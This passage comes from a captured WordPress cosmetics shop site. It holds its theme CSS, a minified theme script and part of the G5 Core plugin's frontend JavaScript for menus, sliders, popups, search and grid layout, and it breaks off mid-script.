    position: absolute;
    top: -23px;
    left: 15%;
    background: #E8D4D5;
    color: black;
    text-transform: uppercase;
    padding: 10px 30px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 10px;
}

.blog-desc-main-div,
.blog-img-div {
    display: flex;
    flex-wrap: wrap;
    align-items: start;
    font-family: 'Rubik', sans-serif;
    font-weight: 400;
}

.blog-user-img {
    width: 65px;
    margin-right: 20px;
}

.blog-title-main-div {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 20px;
}

.blog-title {
    font-size: 27px;
    color: black;
    font-weight: 500;
    display: none;
}

.blog-author {
    color: black;
    font-weight: 500;
    font-size: 22px;
    text-transform: capitalize;
}

.blog-time {
    text-transform: capitalize;
}

.blog-desc-div {
    width: 47%;
}

.blog-desc-div.blog_no_img {
    width: 100%;
}

.blog-tags-div ul {
    list-style: none;
    padding: 20px 0;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.blog-tags-div ul a {
    color: #848A94;
    background: #F3F4F7;
    padding: 8px 17px;
    text-transform: capitalize;
    border-radius: 5px;
}

.blog-img-div {
    width: 53%;
    align-items: unset;
    padding-left: 20px;
}

.blog-content-div p {
    margin-bottom: 10px;
}

.wide-img {
    width: 65%;
    padding: 0 10px;
}

.tall-img {
    width: 35%;
    padding: 0 10px;
}

.wide-img img, .tall-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* .g5core-menu-mobile .g5core-search-form-wrapper {
	display: none;
}

.main-menu-wrapper {
	padding: 50px 10px;
} */

.woocommerce form.login {
  padding: 20px 20px 60px;
}

.woocommerce .register-p {
  margin-top: -80px;
  margin-left: 20px;
}

.woocommerce #respond input#submit, .woocommerce a.added_to_cart, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  height: auto;
}

@media screen and (max-width: 1200px) {
	.blogs-carousel .card-body {
		height: 300px;
	}
	.header-search .aws-container .aws-search-field, 
	.header-search .aws-container .aws-search-field::placeholder {
	    padding-right: 6px;
	    font-size: 13px;
	}
	.header-search .aws-container .aws-search-form {
	    padding: 8px 10px;
        width: 225px;
	}
    .right-navbar .menu-item a {
        padding: 10px;
    }
}

@media screen and (max-width: 1024px) {
	.blogs-carousel .card-body {
		height: 250px;
	}
    .right-navbar {
        width: auto;
        margin-left: auto;
    }
}

@media screen and (max-width: 991px) {
	.blog-desc-div {
	    width: 100%;
	}
	.blog-img-div {
	    width: 75%;
        margin: auto;
        padding-left: 0;
	}
	
	.custom-logo {
        width: 100px;
    }
    .custom-navbar {
        padding: 0 20px;
    }
    .custom-navbar .menu-item a, .right-navbar .menu-item a {
        padding: 25px 8px;
    }
    .custom-navbar .menu-item:hover .sub-menu {
        display: none !important;
    }
	
	.search_open{
		display:flex !important;
		position:absolute;
		top: 0;
		left: -15px;
		width:calc(100% + 30px);
		justify-content: center;
		align-items:center;
		z-index: 1;
		background: white;
		height: 100%;
		padding: 0 10px;
	}
	.search_open .aws-container {
		width:90%;
	}
	.header-search_close{ margin-left: 15px}
	.search_open .aws-container .aws-search-form{
		width: 100%;
	}
}

@media screen and (min-width: 768px) {
    body {
        overflow-y: auto !important;
        height: auto !important;
    }
}

@media screen and (max-width: 767px) {
	.mobile-banner-img img,
	.leaves-img img{
		width: 100%;
	}

	.ube-posts .ube-entry-title {
		line-height: 0.7 !important;
	}

	.blogs-carousel .slick-next.slick-arrow {
		right: -20px;
		left: auto;
		width: auto;
		height: auto;
	}
	
	.blogs-carousel .slick-arrow i {
		font-size: 30px;
	}
	
	.blogs-carousel .card-body {
		height: auto;
	}
	
	.insta-div .elementor-widget-container {
		padding: calc(50% - 14px) 0;
	}
	
	.blog-img-div {
        display: none;
	}
	
	.blog-title {
        display: block;
    }
	.topbar-sec .d-flex{
		gap: 5px;
	}
	.topbar-sec .d-flex .d-flex{
		gap: 5px;
	}
	.topbar-sec .fa-star{
		font-size: 10px;
	}
    .topbar-sec p {
        font-size: 12px;		
    }
    .home-search-form .aws-container .aws-show-clear .aws-search-field {
        margin-bottom: 12px !important;
    }
	#menu-item-13653, #menu-item-13656{
		display:none;
	}
	.xoo-wsc-basket{
		bottom: 80px !important;
	}
}

@media screen and (max-width: 575px) {
    .blog-desc-sec {
        padding: 25px 20px 0;
        margin-bottom: 15px;
    }
    
    .blog-category-div {
        position: static;
        padding: 5px 12px;
        font-size: 14px;
    }
    
    .blog-author {
        font-size: 20px;
    }
    .custom-navbar {
        padding: 0;
    }
    .custom-logo {
        width: 50px;
    }
    .custom-navbar .menu-item a, .right-navbar .menu-item a {
        padding: 15px 5px;
    }
    .custom-navbar .menu-item a {
        font-size: 14px;
    }
/*     .topbar-sec p {
        font-size: 8px;
    } */
}

.mobile-toggle-bottom{ cursor: pointer;}

.mobile_bottom_bar a.elementor-icon:before {
    content: ' ';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent;
}


--- FILE ---
content_type: application/javascript
request_url: https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0
body_size: 617
content:
var GROWING=GROWING||{};!function(e){"use strict";GROWING={init:function(){this.search(),this.mobileEvent(),this.menuPopupTransition(),this.cateToggle()},isMobile:function(){return window.matchMedia("(max-width: 991px)").matches},search:function(){e(".search-form-wrapper .search-icon").on("click",function(){e(this).closest(".search-form-wrapper").find(".search-form").toggle()}),e(document).on("click",function(i){0===e(i.target).closest(".search-form-wrapper").length&&e(".search-form-wrapper .search-form").hide()}),e(".header-search_button").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")}),e(".header-search_close").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")})},mobileEvent:function(){e(".site-header .menu-toggle-button").on("click",function(){var i=e(this);i.hasClass("in")?(i.removeClass("in"),e(".site-navigation").slideUp()):(i.addClass("in"),e(".site-navigation").slideDown())}),e(".main-menu a").on("click",function(i){GROWING.isMobile()&&0!==e(i.target).closest(".caret").length&&i.preventDefault()}),e(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWING.isMobile()){var i=e(this);i.closest("li").find(" > .sub-menu").slideToggle(),i.toggleClass("in")}}),e(".mobile-toggle-bottom").on("click",function(){GROWING.isMobile()&&e(".mobile-toggle-icon").click()})},menuPopupTransition:function(){e(".g5core-menu-popup .main-menu > li > a").each(function(i){e(this).css("transition-delay",200*i+"ms")}),e(".g5core-menu-popup .main-menu li").on("click",function(){e(this).css("height","auto")})},cateToggle:function(){e(".g5shop__cate-browse").click(function(){e(".g5shop__list-cate").slideToggle()})}},e(document).ready(function(){GROWING.init()}),e(window).resize(function(){GROWING.isMobile()||(e(".site-header .menu-toggle-button").removeClass("in"),e(".main-menu .menu-item-has-children .caret").removeClass("in"),e(".site-navigation").css("display",""),e(".main-menu .menu-item-has-children > .sub-menu").css("display",""))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.4.5
body_size: 8888
content:
var G5CORE=G5CORE||{},G5CORE_Animation=window.G5CORE_Animation||{};(function($){"use strict";var $body=$("body"),$window=$(window),$siteWrapper=$("#site-wrapper"),$document=$(document),changeMediaResponsive=false,beforeMedia="",isRTL=$body.hasClass("rtl");G5CORE.isHeaderMobile=function(){var responsive_breakpoint=991;if($("#site-header").data("responsive-breakpoint")){responsive_breakpoint=$("#site-header").data("responsive-breakpoint")}return window.matchMedia("(max-width: "+responsive_breakpoint+"px)").matches};G5CORE.getAdminBarHeight=function(){var adminBarHeight=0;if($body.hasClass("admin-bar")){var $adminBar=$("#wpadminbar");if($adminBar.css("position")==="fixed"){adminBarHeight=$adminBar.outerHeight()}}return adminBarHeight};G5CORE.util={init:function(){this.slickSlider();this.mfpEvent();this.backToTop();this.tooltip();this.svg_icon();$body.on("g5core_pagination_ajax_success g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){setTimeout(function(){G5CORE.util.mfpEvent();G5CORE.util.svg_icon();G5CORE.util.slickSlider();G5CORE.util.mfpEvent();G5CORE.util.tooltip()},5)})},svg_icon:function($wrap){if(typeof $wrap==="undefined"){$wrap=$("body")}$wrap.find(".svg-icon").each(function(){var $this=$(this),_class=$this.attr("class"),id=_class.replace("svg-icon svg-icon-",""),_html='<svg class="'+_class+'" aria-hidden="true" role="img"> <use href="#'+id+'" xlink:href="#'+id+'"></use> </svg>';$this.html(_html)})},mfpEvent:function(){$(".gel-slider-container").each(function(){var $this=$(this),$images=$this.find(".wpb_single_image [data-g5core-mfp]");if($images.length){var galleryId=(new Date).getTime();$images.each(function(){$(this).attr("data-gallery-id",galleryId)})}});$("[data-g5core-mfp]").each(function(){var $this=$(this),defaults={type:"image",closeOnBgClick:true,closeBtnInside:false,mainClass:"mfp-zoom-in",midClick:true,removalDelay:500,callbacks:{beforeOpen:function(){switch(this.st.type){case"image":this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim");break;case"iframe":this.st.iframe.markup=this.st.iframe.markup.replace("mfp-iframe-scaler","mfp-iframe-scaler mfp-with-anim");break}},beforeClose:function(){this.container.trigger("g5core_mfp_beforeClose")},close:function(){this.container.trigger("g5core_mfp_close")},change:function(){var _this=this;if(this.isOpen){this.wrap.removeClass("mfp-ready");setTimeout(function(){_this.wrap.addClass("mfp-ready")},10)}}}},mfpConfig=$.extend({},defaults,$this.data("mfp-options"));var galleryId=$this.data("gallery-id"),gallery=$this.data("gallery");if(typeof galleryId!=="undefined"||typeof gallery!=="undefined"){var items=[],items_src=[];if(typeof galleryId!=="undefined"){var $imageLinks=$('[data-gallery-id="'+galleryId+'"]');$imageLinks.each(function(){var src=$(this).attr("href");if(items_src.indexOf(src)<0){items_src.push(src);items.push({src:src})}})}else{for(var i=0;i<gallery.length;i++){var src=gallery[i];if(items_src.indexOf(src)<0){items_src.push(src);items.push({src:src})}}}mfpConfig.items=items;mfpConfig.gallery={enabled:true};mfpConfig.callbacks.beforeOpen=function(){switch(this.st.type){case"image":this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim");break;case"iframe":this.st.iframe.markup=this.st.iframe.markup.replace("mfp-iframe-scaler","mfp-iframe-scaler mfp-with-anim");break}if(typeof galleryId!=="undefined"){var index=items_src.indexOf(this.st.el[0].href);if(-1!==index){this.goTo(index)}}}}$this.magnificPopup(mfpConfig)})},tooltip:function(){$('[data-toggle="tooltip"]').each(function(){var configs={container:$(this).parent()};if($(this).closest(".g5core__tooltip-wrap").length){configs=$.extend({},configs,$(this).closest(".g5core__tooltip-wrap").data("tooltip-options"))}$(this).tooltip(configs)})},backToTop:function(){var $backToTop=$(".g5core-back-to-top");if($backToTop.length>0){$backToTop.on("click",function(event){event.preventDefault();$("html,body").animate({scrollTop:"0px"},800)});$window.on("scroll",function(event){var scrollPosition=$window.scrollTop(),windowHeight=$window.height()/2;if(scrollPosition>windowHeight){$backToTop.addClass("in")}else{$backToTop.removeClass("in")}})}},slickSlider:function($wrapper){if(typeof $wrapper==="undefined"){$wrapper=$body}var options_default={slidesToScroll:1,slidesToShow:1,adaptiveHeight:true,arrows:true,dots:true,autoplay:false,autoplaySpeed:3e3,centerMode:false,centerPadding:"50px",draggable:true,fade:false,focusOnSelect:false,infinite:false,pauseOnHover:false,responsive:[],rtl:false,speed:300,vertical:false,prevArrow:'<div class="slick-prev" aria-label="Previous"><i class="fas fa-chevron-left"></i></div>',nextArrow:'<div class="slick-next" aria-label="Next"><i class="fas fa-chevron-right"></i></div>',customPaging:function(slider,i){return $("<span></span>")}};$(".slick-slider:not(.manual)",$wrapper).each(function(){var $this=$(this);if(!$this.hasClass("slick-initialized")){var options=$this.data("slick-options");options=$.extend({},options_default,options);$this.slick(options);$this.on("setPosition",function(event,slick){var max_height=0;slick.$slides.each(function(){var $slide=$(this);if($slide.hasClass("slick-active")){if(slick.options.adaptiveHeight&&slick.options.slidesToShow>1&&slick.options.vertical===false){if(max_height<$slide.outerHeight()){max_height=$slide.outerHeight()}}}});if(max_height!==0){$this.find("> .slick-list").animate({height:max_height},500)}});setTimeout(function(){G5CORE.util.mfpEvent();G5CORE.util.tooltip()},10);$this.on("breakpoint",function(event,slick,breakpoint){setTimeout(function(){G5CORE.util.mfpEvent();G5CORE.util.tooltip()},10)})}})}};G5CORE.page={init:function(){this.pageLoading()},pageLoading:function(){var that=this;$window.on("load",function(){that.fadePageIn()});setTimeout(function(){that.fadePageIn()},2e3)},fadePageIn:function(){if($body.hasClass("g5core-page-loading")){var preloadTime=1e3,$loading=$(".g5core-site-loading");$loading.animate({opacity:0,delay:200},preloadTime,"linear",function(){$loading.css("display","none")})}}};G5CORE.header={init:function(){this.menuPopupEvent();this.onePage()},menuPopupEvent:function(){$(".g5core-menu-popup .menu-item-has-children").find(" > a").on("click",function(event){var $this=$(this);if($this.attr("href")!=="#"){return}event.preventDefault();$this.parent().find(" > .sub-menu").slideToggle()})},onePage:function(){if(typeof $().onePageNav==="function"){$(".g5core-menu-one-page").onePageNav({currentClass:"menu-current",changeHash:false,scrollSpeed:750,scrollThreshold:0,filter:"",easing:"swing"})}}};G5CORE.searchAjax={timeOutSearch:null,xhrSearchAjax:null,init:function(){$(".g5core-search-ajax").each(function(){var $this=$(this),$input=$this.find('input[type="search"]'),$result=$this.find(".result"),$icon=$this.find("button > i"),$remove=$this.find(".remove");$remove.on("click",function(){$input.val("").focus();$result.html("");$remove.removeClass("in");$this.removeClass("in")});$input.on("keyup",function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey){return}var keys=["Control","Alt","Shift"];if(keys.indexOf(event.key)!=-1)return;switch(event.which){case 27:$input.val("");$result.html("");$remove.removeClass("in");$this.removeClass("in");break;case 38:case 40:case 13:break;default:clearTimeout(G5CORE.searchAjax.timeOutSearch);G5CORE.searchAjax.timeOutSearch=setTimeout(G5CORE.searchAjax.search,500,$this,$input,$icon,$remove,$result);break}});$this.on("submit",function(event){event.preventDefault();$(':input[name="action"]',$(this)).attr("disabled",true);$(':input[name="_g5core_search_nonce"]',$(this)).attr("disabled",true);$(this).unbind("submit").submit()})})},search:function($this,$input,$icon,$remove,$result){var keyword=$input.val();if(keyword.length<1){$result.html("");$remove.removeClass("in");$this.removeClass("in");return}$icon.addClass("fa-spinner fa-spin");$icon.removeClass("fa-search");if(G5CORE.searchAjax.xhrSearchAjax){G5CORE.searchAjax.xhrSearchAjax.abort()}G5CORE.searchAjax.xhrSearchAjax=$.ajax({type:"POST",data:$this.serialize(),url:g5_variable.ajax_url,dataType:"html",success:function(response){$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search");$result.html(response);$remove.addClass("in");$this.addClass("in")},error:function(response){if(response.statusText=="abort"){return}$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search")}})}};G5CORE.offCanvas={init:function(){$("[data-off-canvas-target]").on("click",function(){var moveStyle="from-right";if($($(this).data("off-canvas-target")).hasClass("from-left")){moveStyle="from-left"}$body.toggleClass("g5core-off-canvas-in").toggleClass("g5core-off-canvas-in-"+moveStyle)});$(".off-canvas-close").on("click",function(){$body.removeClass("g5core-off-canvas-in").removeClass("g5core-off-canvas-in-from-left").removeClass("g5core-off-canvas-in-from-right")});$(".g5core-off-canvas-wrapper > .off-canvas-overlay").on("click",function(event){$body.removeClass("g5core-off-canvas-in").removeClass("g5core-off-canvas-in-from-left").removeClass("g5core-off-canvas-in-from-right")})}};G5CORE.login={_isSubmitting:false,$loginPopup:$("#g5core_login_popup"),init:function(){this.formEvent()},formEvent:function(){jQuery("[data-parsley-validate]").each(function(){var $form=jQuery(this);var instance=$form.parsley();instance.refresh()});var $loginPopup=$("#g5core_login_popup"),$loginWrap=$loginPopup.find(".popup-login-wrap"),$forgotWrap=$loginPopup.find(".popup-forgot-wrap"),$popupRegisterWrap=$loginPopup.find(".popup-register-wrap"),$back=$loginPopup.find(".back");$loginPopup.find(".forgot-pass-link").on("click",function(){$loginWrap.hide();$back.show();$forgotWrap.fadeIn()});$loginPopup.find(".popup-btn-register").on("click",function(){$loginWrap.hide();$back.show();$popupRegisterWrap.fadeIn()});$back.on("click",function(){$forgotWrap.hide();$popupRegisterWrap.hide();$back.hide();$loginWrap.fadeIn()});$loginPopup.find("form").on("submit",function(event){event.preventDefault();if(G5CORE.login._isSubmitting){return false}G5CORE.login._isSubmitting=true;var formData=new FormData(this),$currentForm=$(this).closest(".g5core-login-popup-inner"),$button=$currentForm.find("button"),btnLadda=$button.ladda();btnLadda.ladda("start");$.ajax({type:"POST",url:this.action,data:formData,processData:false,contentType:false,success:function(response){if(response.success){$currentForm.find(".popup-login-error").html('<div class="alert alert-success">'+response.data+"</div>");if($currentForm.hasClass("popup-login-wrap")){window.location.reload()}}else{$currentForm.find(".popup-login-error").html('<div class="alert alert-danger">'+response.data+"</div>")}},complete:function(){btnLadda.ladda("stop");G5CORE.login._isSubmitting=false}});return false});$document.on("g5core_mfp_beforeClose",function(event){var $loginPopup=$(event.target).find(".g5core-login-popup");if($loginPopup.length){setTimeout(function(){$loginPopup.find("form").each(function(){this.reset();var instance=$(this).parsley().reset()});$loginPopup.find(".popup-login-error").html("")},1e3)}})}};G5CORE.headerSticky={scroll_offset_before:0,init:function(){this.sticky();this.scroll();this.resize();this.processSticky()},sticky:function(){$(".header-sticky .sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}if(!$this.parent().hasClass("sticky-area-wrap")){$this.wrap('<div class="sticky-area-wrap"></div>')}var $wrap=$this.parent();if($wrap.attr("style")===undefined){$wrap.css("height",$this.css("height"))}})},resize:function(){$window.resize(function(){G5CORE.headerSticky.sticky();G5CORE.headerSticky.processSticky()})},scroll:function(){$window.on("scroll",function(){G5CORE.headerSticky.processSticky()})},processSticky:function(){var current_scroll_top=$window.scrollTop();$(".header-sticky .sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}var $wrap=$this.parent(),sticky_top=G5CORE.getAdminBarHeight(),sticky_current_top=$wrap.offset().top;sticky_top+=parseInt($body.css("border-top-width"));if(sticky_current_top-sticky_top<current_scroll_top){$this.css("position","fixed");$this.css("top",sticky_top+"px");$wrap.addClass("sticky")}else{if($wrap.hasClass("sticky")){$this.css("position","").css("top","");$wrap.removeClass("sticky")}}});if(G5CORE.headerSticky.scroll_offset_before>current_scroll_top){$(".header-sticky-smart .sticky-area").each(function(){if($(this).hasClass("header-hidden")){$(this).removeClass("header-hidden")}})}else{$(".header-sticky-smart .sticky-area").each(function(){var $wrapper=$(this).parent();if($wrapper.length){if(G5CORE.headerSticky.scroll_offset_before>$wrapper.offset().top+$(this).outerHeight()&&!$(this).hasClass("header-hidden")){$(this).addClass("header-hidden")}}})}G5CORE.headerSticky.scroll_offset_before=current_scroll_top}};G5CORE.menuMobile={init:function(){$(".g5core-menu-mobile .menu-item-has-children > a").on("click",function(event){var $this=$(this);if($this.attr("href")==="#"||$(event.target).closest(".x-caret").length){event.preventDefault();var $sub=$this.parent().find(" > .sub-menu");if($sub.is(":visible")){$this.parent().find(" > .sub-menu").slideUp()}else{$this.parent().parent().find(" > li > .sub-menu").slideUp();$this.parent().find(" > .sub-menu").slideDown()}$this.find(".x-caret").toggleClass("in")}})}};G5CORE.sidebarSticky={init:function(){var header_sticky_height=0;if($("#site-header.header-sticky").length>0){header_sticky_height=60}$(".primary-sidebar.sidebar-sticky > .primary-sidebar-inner").hcSticky({stickTo:"#sidebar",top:G5CORE.getAdminBarHeight()+header_sticky_height+30})}};G5CORE.sticky={init:function(){this.initSticky()},initSticky:function($wrapper){if(!$.fn.hcSticky){return}if(typeof $wrapper==="undefined"){$wrapper=$body}var header_sticky_height=0;if($("#site-header.header-sticky").length>0){header_sticky_height=60}var defaults={top:G5CORE.getAdminBarHeight()+header_sticky_height+30};$(".g5core-sticky").each(function(){var $this=$(this);var config=$.extend({},defaults,$this.data("sticky-options"));$this.hcSticky(config)})}};G5CORE.footer={init:function(){this.footer_fixed();this.resize()},footer_fixed:function(){var $footer_boxed=$(".g5core-site-footer-fixed");if($footer_boxed.length){if(window.matchMedia("(min-width: 992px)").matches){var $footer_height=$footer_boxed.outerHeight();var $header_sticky=$(".g5core-site-header.header-sticky .sticky-area"),body_border_width=parseInt($body.css("border-bottom-width"));if($footer_height+G5CORE.getAdminBarHeight()+$header_sticky.outerHeight()+body_border_width*2>=$window.height()){$siteWrapper.css("margin-bottom","");$footer_boxed.addClass("static")}else{$siteWrapper.css("margin-bottom",$footer_boxed.css("height"))}}else{$siteWrapper.css("margin-bottom","")}}},resize:function(){$window.resize(function(){G5CORE.footer.footer_fixed()})}};G5CORE.isotope={config_default:{isOriginLeft:!isRTL},init:function($wrapper){if(typeof $wrapper==="undefined"){$wrapper=$body}var _that=this;$(".isotope",$wrapper).each(function(){var $this=$(this);$this.imagesLoaded({background:true},function(){var config=$.extend({},_that.config_default,$this.data("isotope-options")),columns_gutter=$this.attr("class").match(/g5core__gutter-(\d{0,2})/);if(columns_gutter!==null){columns_gutter=parseInt(columns_gutter[1])}else{columns_gutter=0}if(typeof config.masonry!=="undefined"&&typeof config.masonry.columnWidth!=="undefined"&&config.masonry.columnWidth===".g5core__col-base"){if($this.closest(".g5element__gallery").length){$this.append('<div class="g5element__gallery-item g5core__col-base"></div>')}else{$this.append('<article class="g5core__col-base"></article>')}}if(typeof config.masonry!=="undefined"&&typeof config.masonry.columnWidth!=="undefined"&&typeof config.metro!=="undefined"){config=$.extend({},config,{masonry:{columnWidth:_that.metro_width($this,columns_gutter)},resize:false})}if(G5CORE.ELEMENTOR.isEditor()){setTimeout(function(){$this.isotope(config)},G5CORE.ELEMENTOR.editorTimeout)}else{$this.isotope(config)}})});$window.on("resize",function(){$(".isotope",$wrapper).each(function(){var $this=$(this),config=$.extend({},_that.config_default,$this.data("isotope-options")),columns_gutter=$this.attr("class").match(/g5core__gutter-(\d{0,2})/);if(columns_gutter!==null){columns_gutter=parseInt(columns_gutter[1])}else{columns_gutter=0}if(typeof config.masonry!=="undefined"&&typeof config.masonry.columnWidth!=="undefined"&&typeof config.metro!=="undefined"){config=$.extend({},config,{masonry:{columnWidth:_that.metro_width($this,columns_gutter)},resize:false});$this.isotope(config)}_that.layout($this)})})},layout:function($target){if($target.data("isotope")){$target.isotope("layout")}setTimeout(function(){if($target.data("isotope")){$target.isotope("layout")}},500);setTimeout(function(){if($target.data("isotope")){$target.isotope("layout")}},1e3)},metro_width:function($target,columns_gutter){var _that=this,options=$target.data("isotope-options"),$container=$target.closest("[data-isotope-wrapper]"),baseColumns=1,imageSizeBase=$target.data("image-size-base"),ratioBase=1;if(imageSizeBase){imageSizeBase=imageSizeBase.split("x");ratioBase=parseInt(imageSizeBase[1],10)/parseInt(imageSizeBase[0],10);if(isNaN(ratioBase)){ratioBase=1}}$target.find(options.itemSelector).each(function(){var $item=$(this),multiplier_w=_that.get_multiplier_width($item),columns=1;if(multiplier_w!=0){columns=60/multiplier_w}if(baseColumns<columns){baseColumns=columns}});var baseWidth=($container.width()-columns_gutter*(baseColumns-1))/baseColumns,baseHeight=Math.floor(baseWidth*ratioBase);$target.find(options.itemSelector).each(function(){var $item=$(this),$itemInner=$item.find(" > [data-ratio]"),ratio=$itemInner.data("ratio");var _multiplier_w=$item.data("multiplier_w");if(_multiplier_w===60){ratio="1x1"}if(ratio){ratio=ratio.split("x");var ratioH=ratio[1],height=baseHeight*ratioH+Math.ceil(ratioH-1)*columns_gutter,$image=$itemInner.find(".g5core__entry-thumbnail");$image.addClass("g5core__thumbnail-size-none").css("height",height)}});return options.masonry.columnWidth},get_multiplier_width:function($item){var multiplier_w=60;if($item.is("[class]")&&!$item.hasClass("g5core__col-base")){var _class=$item.attr("class"),multiplier_mb_w=_class.match(/col-(\d{1,2})/),multiplier_xs_w=_class.match(/col-sm-(\d{1,2})/),multiplier_sm_w=_class.match(/col-md-(\d{1,2})/),multiplier_md_w=_class.match(/col-lg-(\d{1,2})/),multiplier_lg_w=_class.match(/col-xl-(\d{1,2})/);if(_class.match(/col-12-5/)){multiplier_w=12}else if(multiplier_mb_w!==null){multiplier_w=multiplier_mb_w[1]*5}if(window.matchMedia("(min-width: 576px)").matches){if(_class.match(/col-sm-12-5/)){multiplier_w=12}else if(multiplier_xs_w!==null){multiplier_w=multiplier_xs_w[1]*5}}if(window.matchMedia("(min-width: 768px)").matches){if(_class.match(/col-md-12-5/)){multiplier_w=12}else if(multiplier_sm_w!==null){multiplier_w=multiplier_sm_w[1]*5}}if(window.matchMedia("(min-width: 992px)").matches){if(_class.match(/col-lg-12-5/)){multiplier_w=12}else if(multiplier_md_w!==null){multiplier_w=multiplier_md_w[1]*5}}if(window.matchMedia("(min-width: 1200px)").matches){if(_class.match(/col-xl-12-5/)){multiplier_w=12}else if(multiplier_lg_w!==null){multiplier_w=multiplier_lg_w[1]*5}}}$item.data("multiplier_w",multiplier_w);return multiplier_w}};G5CORE.modernGrid={init:function($wrapper){if(typeof $wrapper==="undefined"){$wrapper=$body}var _that=this;$("[data-modern-grid]",$wrapper).each(function(){var $this=$(this);$this.imagesLoaded({background:true},function(){_that.layout($this)})});$window.off("resize.mordern.grid").on("resize.mordern.grid",function(){$("[data-modern-grid]",$wrapper).each(function(){var $this=$(this);$this.imagesLoaded({background:true},function(){_that.layout($this);if($this.closest(".slick-slider").length){$this.closest(".slick-slider").slick("refresh")}})})});$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){$("[data-modern-grid]",$wrapper).each(function(){var $this=$(this);$this.imagesLoaded({background:true},function(){_that.layout($this)})})})},layout:function($target){var _that=this,options=$target.data("modern-options"),baseColumns=1,imageSizeBase=options["image_size_base"],ratioBase=1,columns_gutter=parseInt(options["columns_gutter"],10),total_item=$target.find(options.itemSelector).length;if(imageSizeBase){imageSizeBase=imageSizeBase.split("x");ratioBase=parseInt(imageSizeBase[1],10)/parseInt(imageSizeBase[0],10);if(isNaN(ratioBase)){ratioBase=1}}if(total_item===0)return;if(total_item===1){$target.find(options.itemSelector).each(function(){var $item=$(this),$itemInner=$item.find(" > [data-ratio]"),$image=$itemInner.find(".g5core__entry-thumbnail");$image.removeClass("g5core__thumbnail-size-none").css("height","")})}else{$target.find(options.itemSelector).each(function(){var $item=$(this),multiplier_w=_that.get_multiplier_width($item),columns=12/multiplier_w;if(baseColumns<columns){baseColumns=columns}});var baseWidth=($target.width()-columns_gutter*(baseColumns-1))/baseColumns,baseHeight=Math.floor(baseWidth*ratioBase);$target.find(options.itemSelector).each(function(){var $item=$(this),$itemInner=$item.find(" > [data-ratio]"),ratio=$itemInner.data("ratio"),$image=$itemInner.find(".g5core__entry-thumbnail"),multiplier_w=_that.get_multiplier_width($item);if(baseColumns===1||multiplier_w===12){$image.removeClass("g5core__thumbnail-size-none").css("height","")}else if(ratio){ratio=ratio.split("x");var ratioH=ratio[1],height=baseHeight*ratioH+Math.ceil(ratioH-1)*columns_gutter;$image.addClass("g5core__thumbnail-size-none").css("height",height)}})}},get_multiplier_width:function($item){var multiplier_w=12,$itemInner=$item.find(".g5core__post-item-inner"),$col=$item.closest(".g5core__modern-grid-col"),_class="";if($itemInner.is("[data-class]")){_class=$itemInner.data("class")}else if($col.length>0){_class=$col.attr("class")}if(_class!==""){var multiplier_mb_w=_class.match(/col-(\d{1,2})/),multiplier_xs_w=_class.match(/col-sm-(\d{1,2})/),multiplier_sm_w=_class.match(/col-md-(\d{1,2})/),multiplier_md_w=_class.match(/col-lg-(\d{1,2})/),multiplier_lg_w=_class.match(/col-xl-(\d{1,2})/);if(multiplier_mb_w!==null){multiplier_w=multiplier_mb_w[1]}if(window.matchMedia("(min-width: 576px)").matches){if(multiplier_xs_w!==null){multiplier_w=multiplier_xs_w[1]}}if(window.matchMedia("(min-width: 768px)").matches){if(multiplier_sm_w!==null){multiplier_w=multiplier_sm_w[1]}}if(window.matchMedia("(min-width: 992px)").matches){if(multiplier_md_w!==null){multiplier_w=multiplier_md_w[1]}}if(window.matchMedia("(min-width: 1200px)").matches){if(multiplier_lg_w!==null){multiplier_w=multiplier_lg_w[1]}}}return multiplier_w}};G5CORE.justifiedGallery={config_default:{border:0,captions:false},init:function($wrapper){if(typeof $wrapper==="undefined"){$wrapper=$body}var self=this;$(".g5core__justified-gallery",$wrapper).each(function(){var $this=$(this);$this.imagesLoaded({background:true},function(){var config=$.extend({},self.config_default,$this.data("justified-options"));$this.justifiedGallery(config)})})}};G5CORE.paginationAjax={cache:{},ajax:false,prefix:"g5_ajax_pagination_",timeOutLoadPost:null,paging:{pagination:"pagination",paginationAjax:"pagination-ajax",loadMore:"load-more",nextPrev:"next-prev",infiniteScroll:"infinite-scroll"},addCache:function(key,value,group){if(typeof this.cache[group]==="undefined"){this.cache[group]={}}if(typeof this.cache[group][key]!=="undefined")return;this.cache[group][key]=value},getCache:function(key,group){if(typeof this.cache[group]!=="undefined"&&typeof this.cache[group][key]!=="undefined"){return this.cache[group][key]}return""},getVariable:function(settingId){var varName=this.prefix+settingId;if(typeof window[varName]!=="undefined"){return window[varName]}return""},showLoading:function($wrapper,_data,target){var _that=this;if(_that.ajax)return;_that.ajax=true;var $container=$wrapper.find("[data-items-container]"),$wrapper_height=$wrapper.outerHeight(),$loading=$wrapper.children(".g5-loading"),itemSelector=_data.settings["itemSelector"],loadMore=$(target).closest("[data-items-paging]").length>0&&(_data.settings["post_paging"]===_that.paging.loadMore||_data.settings["post_paging"]===_that.paging.infiniteScroll);if($(target).closest(".x-mega-sub-menu").length===0&&(typeof _data.settings["isMainQuery"]!=="undefined"&&_data.settings["isMainQuery"]===true)&&loadMore===false){var wrapperOffset=$wrapper.offset().top-100;var 